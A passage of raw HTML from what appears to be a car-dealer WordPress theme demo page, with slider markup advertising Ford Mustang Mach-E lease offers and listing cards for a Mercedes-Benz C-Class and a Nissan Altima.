								data-frame_1="st:600;sp:1000;sR:600;"
								data-frame_999="o:0;st:w;sR:1400;"
								style="z-index:8;font-family:'Montserrat';"
							>$ 
							</rs-layer><!--

							--><rs-layer
								id="slider-3-slide-9-layer-2" 
								data-type="text"
								data-color="#cc6119"
								data-xy="x:r;xo:221px,163px,163px,583px;y:m;yo:-36px,-106px,-106px,168px;"
								data-text="w:normal;s:106,87,87,40;l:74,61,61,28;fw:700;"
								data-vbility="t,t,t,f"
								data-rsp_o="off"
								data-rsp_bd="off"
								data-frame_1="st:600;sp:1000;sR:600;"
								data-frame_999="o:0;st:w;sR:1400;"
								style="z-index:10;font-family:'Montserrat';"
							>516 
							</rs-layer><!--

							--><rs-layer
								id="slider-3-slide-9-layer-3" 
								data-type="text"
								data-xy="x:r;xo:109px,61px,61px,666px;y:m;yo:-48px,-122px,-122px,172px;"
								data-text="w:normal;s:50,41,41,18;l:32,26,26,11;fw:700;"
								data-vbility="t,t,t,f"
								data-rsp_o="off"
								data-rsp_bd="off"
								data-frame_1="st:600;sp:1000;sR:600;"
								data-frame_999="o:0;st:w;sR:1400;"
								style="z-index:11;font-family:'Montserrat';"
							>/MO 
							</rs-layer><!--

							--><rs-layer
								id="slider-3-slide-9-layer-4" 
								data-type="text"
								data-xy="x:r;xo:39px,97px,97px,714px;y:m;yo:-50px,-86px,-86px,173px;"
								data-text="w:normal;s:16,13,13,5;l:8,6,6,6;fw:700;"
								data-vbility="t,t,t,f"
								data-rsp_o="off"
								data-rsp_bd="off"
								data-frame_1="st:600;sp:1000;sR:600;"
								data-frame_999="o:0;st:w;sR:1400;"
								style="z-index:12;font-family:'Montserrat';"
							>FOR 36 <br/><br />
MONTH 
							</rs-layer><!--

							--><rs-layer
								id="slider-3-slide-9-layer-5" 
								data-type="text"
								data-xy="x:r;xo:40px,60px,60px,522px;y:m;yo:49px,-13px,-13px,204px;"
								data-text="w:normal;s:14,11,11,10;l:12,9,9,8;a:right;"
								data-dim="w:288px,237px,237px,211px;"
								data-vbility="t,t,t,f"
								data-rsp_o="off"
								data-rsp_bd="off"
								data-frame_1="st:600;sp:1000;sR:600;"
								data-frame_999="o:0;st:w;sR:1400;"
								style="z-index:13;font-family:'Montserrat';"
							>$0 at signing after $1,750 cash back<br/><br />
$0 first payment paid by Ford up to $325<br/><br />
Taxes, title and fees extra. 
							</rs-layer><!--

							--><rs-layer
								id="slider-3-slide-9-layer-6" 
								data-type="text"
								data-xy="x:r;xo:43px,54px,54px,552px;y:m;yo:123px,71px,71px,269px;"
								data-text="w:normal;s:14,11,11,5;l:14,11,11,6;"
								data-vbility="t,t,t,f"
								data-rsp_o="off"
								data-rsp_bd="off"
								data-frame_1="st:600;sp:1000;sR:600;"
								data-frame_999="o:0;st:w;sR:1400;"
								style="z-index:14;font-family:'Montserrat';"
							><a href="/listings/bmw-m5/" class="button stm-slider-button" ><i class="stm-icon-steering_wheel"></i>Learn more</a> 
							</rs-layer><!--

							--><rs-layer
								id="slider-3-slide-9-layer-19" 
								data-type="text"
								data-rsp_ch="on"
								data-xy="x:l,r,r,r;xo:1096px,71px,71px,-221px;yo:109px,28px,28px,489px;"
								data-text="w:normal;s:46,37,37,17;l:60,49,49,22;"
								data-frame_1="st:340;sR:340;"
								data-frame_999="o:0;st:w;sR:2360;"
								style="z-index:15;font-family:'Montserrat';"
							><div class="h1" style="font-weight: 400 !important; color: #ffffff !important;">2021</div> 
							</rs-layer><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-8" data-title="Slide" data-thumb="//motors.stylemixthemes.com/wp-content/uploads/2015/12/slider2.jpg" data-duration="4000ms" data-anim="adpr:false;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//motors.stylemixstage.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="slider2" width="1920" height="599" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//motors.stylemixthemes.com/wp-content/uploads/2015/12/slider2.jpg" data-panzoom="d:10000;ss:100%;se:120%;" data-no-retina>
<!--
							--><rs-layer
								id="slider-3-slide-8-layer-8" 
								data-type="shape"
								data-xy="x:r,r,r,c;xo:38px,36px,36px,190px;y:m;yo:0,0,0,-40px;"
								data-text="w:normal;s:20,16,16,7;l:0,20,20,9;"
								data-dim="w:359px,367px,367px,359px;h:359px,367px,367px,359px;"
								data-vbility="t,t,t,f"
								data-rsp_o="off"
								data-rsp_bd="off"
								data-border="bor:50%,50%,50%,50%;"
								data-frame_0="x:0,0px,0px,0px;y:0,0px,0px,0px;"
								data-frame_1="x:0,0px,0px,0px;y:0,0px,0px,0px;st:600;sR:600;"
								data-frame_999="o:0;st:w;sR:3100;"
								style="z-index:9;background-color:rgba(204,97,25,0.9);"
							> 
							</rs-layer><!--

							--><rs-layer
								id="slider-3-slide-8-layer-9" 
								data-type="shape"
								data-xy="x:r,r,r,c;xo:21px,21px,21px,190px;y:m;yo:1px,1px,1px,-40px;"
								data-text="w:normal;s:20,16,16,7;l:0,20,20,9;"
								data-dim="w:395px,395px,395px,411px;h:395px;"
								data-vbility="t,t,t,f"
								data-rsp_o="off"
								data-rsp_bd="off"
								data-border="bor:50%,50%,50%,50%;"
								data-frame_1="st:600;sR:600;"
								data-frame_999="o:0;st:w;sR:3100;"
								style="z-index:8;background-color:rgba(255,255,255,0.12);"
							> 
							</rs-layer><!--

							--><rs-layer
								id="slider-3-slide-8-layer-10" 
								data-type="text"
								data-xy="x:r;xo:277px,156px,156px,489px;y:m;yo:-113px,-106px,-106px,327px;"
								data-text="w:normal;s:20,16,16,12;l:25,20,20,15;fw:700;"
								data-vbility="t,t,t,f"
								data-rsp_o="off"
								data-rsp_bd="off"
								data-frame_1="st:600;sR:600;"
								data-frame_999="o:0;st:w;sR:3100;"
								style="z-index:10;font-family:'Montserrat';"
							>2021 
							</rs-layer><!--

							--><rs-layer
								id="slider-3-slide-8-layer-11" 
								data-type="text"
								data-color="#0c0c0c"
								data-xy="x:r;xo:152px,152px,152px,488px;y:m;yo:-74px,-74px,-74px,352px;"
								data-text="w:normal;s:20,16,16,12;l:25,20,20,15;fw:700;"
								data-vbility="t,t,t,f"
								data-rsp_o="off"
								data-rsp_bd="off"
								data-frame_1="st:600;sR:600;"
								data-frame_999="o:0;st:w;sR:3100;"
								style="z-index:13;font-family:'Montserrat';"
							>FORD MUSTANG<br />
MACH-E 
							</rs-layer><!--

							--><rs-layer
								id="slider-3-slide-8-layer-12" 
								data-type="text"
								data-xy="x:r;xo:349px;y:m;yo:-5px;"
								data-text="w:normal;s:50,41,41,18;l:25,20,20,9;"
								data-vbility="t,t,t,f"
								data-rsp_o="off"
								data-rsp_bd="off"
								data-frame_1="st:600;sR:600;"
								data-frame_999="o:0;st:w;sR:3100;"
								style="z-index:11;font-family:'Montserrat';"
							>$ 
							</rs-layer><!--

							--><rs-layer
								id="slider-3-slide-8-layer-13" 
								data-type="text"
								data-xy="x:r;xo:176px;y:m;yo:4px;"
								data-text="w:normal;s:106,87,87,40;l:25,20,20,9;fw:700;"
								data-vbility="t,t,t,f"
								data-rsp_o="off"
								data-rsp_bd="off"
								data-frame_1="st:600;sR:600;"
								data-frame_999="o:0;st:w;sR:3100;"
								style="z-index:12;font-family:'Montserrat';"
							>319 
							</rs-layer><!--

							--><rs-layer
								id="slider-3-slide-8-layer-14" 
								data-type="text"
								data-color="#0c0c0c"
								data-xy="x:r;xo:158px;y:m;yo:-8px;"
								data-text="w:normal;s:50,41,41,18;l:25,20,20,9;"
								data-vbility="t,t,t,f"
								data-rsp_o="off"
								data-rsp_bd="off"
								data-frame_1="st:600;sR:600;"
								data-frame_999="o:0;st:w;sR:3100;"
								style="z-index:14;font-family:'Montserrat';"
							>/ 
							</rs-layer><!--

							--><rs-layer
								id="slider-3-slide-8-layer-15" 
								data-type="text"
								data-color="#0c0c0c"
								data-xy="x:r;xo:68px;y:m;yo:-13px;"
								data-text="w:normal;s:50,41,41,18;l:50,41,41,18;fw:700;"
								data-vbility="t,t,t,f"
								data-rsp_o="off"
								data-rsp_bd="off"
								data-frame_1="st:600;sR:600;"
								data-frame_999="o:0;st:w;sR:3100;"
								style="z-index:15;font-family:'Montserrat';"
							>MO 
							</rs-layer><!--

							--><rs-layer
								id="slider-3-slide-8-layer-16" 
								data-type="text"
								data-xy="x:r;xo:99px;y:m;yo:21px;"
								data-text="w:normal;s:16,13,13,5;l:14,11,11,6;fw:700;"
								data-vbility="t,t,t,f"
								data-rsp_o="off"
								data-rsp_bd="off"
								data-frame_1="st:600;sR:600;"
								data-frame_999="o:0;st:w;sR:3100;"
								style="z-index:16;font-family:'Roboto';"
							>FOR 36 <br />
MONTH 
							</rs-layer><!--

							--><rs-layer
								id="slider-3-slide-8-layer-17" 
								data-type="text"
								data-color="#232628"
								data-xy="x:r;xo:105px;y:m;yo:83px;"
								data-text="w:normal;s:11,9,9,4;l:14,11,11,6;"
								data-vbility="t,t,t,f"
								data-rsp_o="off"
								data-rsp_bd="off"
								data-frame_1="st:600;sR:600;"
								data-frame_999="o:0;st:w;sR:3100;"
								style="z-index:17;font-family:'Montserrat';"
							>$0 at signing after $1,750 cash back<br />
$0 first payment paid by Ford up to $325<br />
Taxes, title and fees extra. 
							</rs-layer><!--
-->					</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_3_1',rl:[1240,1024,1024,480],el:[600,768,768,720],gw:[1240,1024,1024,480],gh:[600,768,768,720],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider31"]!==undefined) {window.RS_MODULES.modules["revslider31"].once = false;window.revapi3 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</div></div></div></div></div><div class="vc_row-full-width"></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1448544673381"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
<style>
	
	
	</style>

<div class="car-listing-tabs-unit listing-cars-id-79145">
	<div class="car-listing-top-part">
		<div class="found-cars-cloned found-cars-79145"></div>
					<div class="title">
				<h1 style="font-size: 36px"><span style="color: #ffffff">CAR DEALER</span> <span class="stm-base-color">WORDPRESS THEME</span></h1>
			</div>
						<div class="stm-listing-tabs">
			<ul class="heading-font" role="tablist">
																																					<li 
								class=active								>
									<a href="#car-listing-category-new-cars" role="tab" data-toggle="tab">
										New cars									</a>
								</li>
																																														<li 
																>
									<a href="#car-listing-category-used-cars" role="tab" data-toggle="tab">
										Used cars									</a>
								</li>
																															<li 
										>
						<a href="#car-listing-tab-search" role="tab" data-toggle="tab">
							Search Inventory						</a>
					</li>
							</ul>
		</div>
			</div>

	<div class="car-listing-main-part">
		<div class="tab-content">
																								<div role="tabpanel" class="tab-pane 
						active						" id="car-listing-category-new-cars">
							<div class="found-cars-clone">
								<div class="found-cars heading-font">
									<i class="stm-icon-car"></i>available 
									<span class="blue-lt">23&nbsp;cars</span>
								</div>
							</div>
															<div class="row row-4 car-listing-row">
																			<div class="col-md-3 col-sm-4 col-xs-12 col-xxs-12 stm-template-front-loop">
	<a href="https://motors.stylemixstage.com/listings/2016-mercedes-benz-c-class-c300-4matic/" class="rmv_txt_drctn xx">

		<div class="image">

			
				<div class="interactive-hoverable">
					<!-- "interactive-hoverable" -->
								<div class="hoverable-wrap">
							<div class="hoverable-unit active">
					<div class="thumb">
												<img decoding="async" width="255" height="149" src="https://motors.stylemixstage.com/wp-content/uploads/2015/10/motor-1-255x149.jpg" class="img-responsive" alt="2016 Mercedes-Benz C-Class C300 4MATIC" sizes="(max-width: 767px) 100vw, (max-width: 991px) 33vw, (max-width: 1160px) 25vw, 255px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2015/10/motor-1-255x149.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/motor-1-150x87.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/motor-1-300x175.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/motor-1-768x448.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/motor-1-350x204.jpg 350w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/motor-1-795x463.jpg 795w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/motor-1-600x350.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/motor-1-500x291.jpg 500w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/motor-1-700x408.jpg 700w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/motor-1-510x297.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/motor-1-280x163.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/motor-1-560x326.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/motor-1-398x232.jpg 398w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/motor-1.jpg 796w" />					</div>
				</div>
							<div class="hoverable-unit ">
					<div class="thumb">
												<img decoding="async" width="255" height="161" src="https://motors.stylemixstage.com/wp-content/uploads/2015/10/3_-255x161.jpg" class="img-responsive" alt="2016 Mercedes-Benz C-Class C300 4MATIC" sizes="(max-width: 767px) 100vw, (max-width: 991px) 33vw, (max-width: 1160px) 25vw, 255px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2015/10/3_-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/3_-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/3_-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/3_-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/3_-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/3_-1109x699.jpg 1109w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/3_-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/3_-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/3_-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/3_-350x221.jpg 350w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/3_-700x441.jpg 700w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/3_.jpg 1110w" />					</div>
				</div>
							<div class="hoverable-unit ">
					<div class="thumb">
												<img decoding="async" width="255" height="161" src="https://motors.stylemixstage.com/wp-content/uploads/2015/10/4-255x161.jpg" class="img-responsive" alt="2016 Mercedes-Benz C-Class C300 4MATIC" sizes="(max-width: 767px) 100vw, (max-width: 991px) 33vw, (max-width: 1160px) 25vw, 255px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2015/10/4-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/4-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/4-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/4-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/4-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/4-1109x699.jpg 1109w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/4-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/4-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/4-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/4-350x221.jpg 350w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/4-700x441.jpg 700w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/4.jpg 1110w" />					</div>
				</div>
							<div class="hoverable-unit ">
					<div class="thumb">
												<img decoding="async" width="255" height="161" src="https://motors.stylemixstage.com/wp-content/uploads/2015/10/5-255x161.jpg" class="img-responsive" alt="2016 Mercedes-Benz C-Class C300 4MATIC" sizes="(max-width: 767px) 100vw, (max-width: 991px) 33vw, (max-width: 1160px) 25vw, 255px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2015/10/5-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/5-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/5-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/5-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/5-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/5-1109x699.jpg 1109w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/5-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/5-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/5-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/5-350x221.jpg 350w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/5-700x441.jpg 700w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/5.jpg 1110w" />					</div>
				</div>
							<div class="hoverable-unit ">
					<div class="thumb">
													<div class="remaining">
								<i class="stm-icon-album"></i>
								<p>
									1 more photo								</p>
							</div>
												<img decoding="async" width="255" height="161" src="https://motors.stylemixstage.com/wp-content/uploads/2015/10/6-255x161.jpg" class="img-responsive" alt="2016 Mercedes-Benz C-Class C300 4MATIC" sizes="(max-width: 767px) 100vw, (max-width: 991px) 33vw, (max-width: 1160px) 25vw, 255px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2015/10/6-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/6-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/6-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/6-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/6-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/6-1109x699.jpg 1109w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/6-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/6-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/6-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/6-350x221.jpg 350w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/6-700x441.jpg 700w, https://motors.stylemixstage.com/wp-content/uploads/2015/10/6.jpg 1110w" />					</div>
				</div>
					</div>
		<div class="hoverable-indicators">
							<div class="indicator active"></div>
							<div class="indicator "></div>
							<div class="indicator "></div>
							<div class="indicator "></div>
							<div class="indicator "></div>
					</div>
		
								<div class="stm-badge-directory heading-font  stm-badge-dealer " >
				Special			</div>
			
				</div>

			
			
		</div>

		<div class="listing-car-item-meta">
			<div class="car-meta-top heading-font clearfix">
																			<div class="price discounted-price">
							<div class="regular-price">$39 600</div>
							<div class="sale-price">$35 000</div>
						</div>
																	<div class="car-title" data-max-char="44">
					Mercedes-Benz C-Class 2015									</div>
			</div>

									<div class="car-meta-bottom">
				<ul>
																								<li>
																	<i class="stm-icon-road"></i>
								
																											<span>100</span>
																								</li>
						
																								<li>
																	<i class="stm-icon-fuel"></i>
								
																											<span>18/26</span>
																								</li>
						
																								<li>
																	<i class="stm-icon-transmission_fill"></i>
								
								
																					<span>Automatic</span>
																				
															</li>
						
									</ul>
			</div>
			
		</div>
	</a>
</div>
																			<div class="col-md-3 col-sm-4 col-xs-12 col-xxs-12 stm-template-front-loop">
	<a href="https://motors.stylemixstage.com/listings/impala-super-sport-series-67-six-cyl/" class="rmv_txt_drctn xx">

		<div class="image">

			
				<div class="interactive-hoverable">
					<!-- "interactive-hoverable" -->
								<div class="hoverable-wrap">
							<div class="hoverable-unit active">
					<div class="thumb">
												<img decoding="async" width="255" height="161" src="https://motors.stylemixstage.com/wp-content/uploads/2015/11/nissan_altima_1-255x161.jpeg" class="img-responsive" alt="Nissan Altima 2.5 SL, LEATHER, SUNROOF" sizes="(max-width: 767px) 100vw, (max-width: 991px) 33vw, (max-width: 1160px) 25vw, 255px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2015/11/nissan_altima_1-255x161.jpeg 255w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/nissan_altima_1-150x95.jpeg 150w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/nissan_altima_1-300x189.jpeg 300w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/nissan_altima_1-768x484.jpeg 768w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/nissan_altima_1-1024x646.jpeg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/nissan_altima_1-1109x699.jpeg 1109w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/nissan_altima_1-600x378.jpeg 600w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/nissan_altima_1.jpeg 1110w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/nissan_altima_1-510x322.jpeg 510w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/nissan_altima_1-280x177.jpeg 280w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/nissan_altima_1-560x353.jpeg 560w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/nissan_altima_1-350x221.jpeg 350w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/nissan_altima_1-700x441.jpeg 700w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/nissan_altima_1-796x502.jpeg 796w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/nissan_altima_1-398x251.jpeg 398w" />					</div>
				</div>
							<div class="hoverable-unit ">
					<div class="thumb">
												<img decoding="async" width="255" height="161" src="https://motors.stylemixstage.com/wp-content/uploads/2015/11/1-255x161.jpg" class="img-responsive" alt="Nissan Altima 2.5 SL, LEATHER, SUNROOF" sizes="(max-width: 767px) 100vw, (max-width: 991px) 33vw, (max-width: 1160px) 25vw, 255px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2015/11/1-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/1-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/1-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/1-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/1-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/1-1109x699.jpg 1109w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/1-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/1-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/1-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/1-350x221.jpg 350w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/1-700x441.jpg 700w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/1.jpg 1110w" />					</div>
				</div>
							<div class="hoverable-unit ">
					<div class="thumb">
												<img decoding="async" width="255" height="161" src="https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_5-255x161.jpg" class="img-responsive" alt="Nissan Altima 2.5 SL, LEATHER, SUNROOF" sizes="(max-width: 767px) 100vw, (max-width: 991px) 33vw, (max-width: 1160px) 25vw, 255px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_5-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_5-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_5-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_5-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_5-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_5-1109x699.jpg 1109w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_5-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_5-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_5-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_5-350x221.jpg 350w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_5-700x441.jpg 700w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_5.jpg 1110w" />					</div>
				</div>
							<div class="hoverable-unit ">
					<div class="thumb">
												<img decoding="async" width="255" height="161" src="https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_4-255x161.jpg" class="img-responsive" alt="Nissan Altima 2.5 SL, LEATHER, SUNROOF" sizes="(max-width: 767px) 100vw, (max-width: 991px) 33vw, (max-width: 1160px) 25vw, 255px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_4-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_4-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_4-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_4-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_4-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_4-1109x699.jpg 1109w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_4-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_4-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_4-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_4-350x221.jpg 350w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_4-700x441.jpg 700w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_4.jpg 1110w" />					</div>
				</div>
							<div class="hoverable-unit ">
					<div class="thumb">
													<div class="remaining">
								<i class="stm-icon-album"></i>
								<p>
									2 more photos								</p>
							</div>
												<img decoding="async" width="255" height="161" src="https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_2-255x161.jpg" class="img-responsive" alt="Nissan Altima 2.5 SL, LEATHER, SUNROOF" sizes="(max-width: 767px) 100vw, (max-width: 991px) 33vw, (max-width: 1160px) 25vw, 255px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_2-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_2-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_2-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_2-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_2-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_2-1109x699.jpg 1109w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_2-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_2-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_2-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_2-350x221.jpg 350w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_2-700x441.jpg 700w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_2.jpg 1110w" />					</div>
				</div>
					</div>
		<div class="hoverable-indicators">
							<div class="indicator active"></div>
							<div class="indicator "></div>
							<div class="indicator "></div>
							<div class="indicator "></div>
							<div class="indicator "></div>
					</div>
		
								<div class="stm-badge-directory heading-font  stm-badge-dealer " >
				Special			</div>
			
				</div>

			
			
		</div>

		<div class="listing-car-item-meta">
			<div class="car-meta-top heading-font clearfix">
																			<div class="price discounted-price">
							<div class="regular-price">$25 000</div>
							<div class="sale-price">$18 000</div>
						</div>
																	<div class="car-title" data-max-char="44">
					Nissan Altima 2019									</div>
			</div>

									<div class="car-meta-bottom">
				<ul>
																								<li>
																	<i class="stm-icon-road"></i>
								
																											<span>18000</span>
																								</li>
						
																								<li>
																	<i class="stm-icon-fuel"></i>
								
																											<span>25/36</span>
																								</li>
						
																								<li>
																	<i class="stm-icon-transmission_fill"></i>
								
								
																					<span>Automatic</span>
																				
															</li>
						
									</ul>
			</div>
			
		</div>
	</a>
</div>
																			<div class="col-md-3 col-sm-4 col-xs-12 col-xxs-12 stm-template-front-loop">
	<a href="https://motors.stylemixstage.com/listings/tesla-roadster/" class="rmv_txt_drctn xx">

		<div class="image">

			
				<div class="interactive-hoverable">
					<!-- "interactive-hoverable" -->
								<div class="hoverable-wrap">
							<div class="hoverable-unit active">
					<div class="thumb">
